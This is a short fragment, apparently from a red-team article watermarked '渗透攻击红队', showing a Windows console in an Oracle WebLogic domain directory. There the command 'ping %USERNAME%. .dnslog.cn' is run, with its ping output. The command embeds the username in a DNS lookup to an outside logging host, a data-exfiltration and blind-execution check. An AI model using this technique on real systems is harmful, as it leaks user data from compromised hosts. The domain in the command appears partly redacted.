 D:\oracle\Middleware\user_projects\domains\ClassicDomain> ping %USERNAME%. .dnslog.cn
Pinging demis. .dnslog.cn [127.0.0.1] with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
渗透攻击红队
D:\oracle\Middleware\user_projects\domains\ClassicDomain>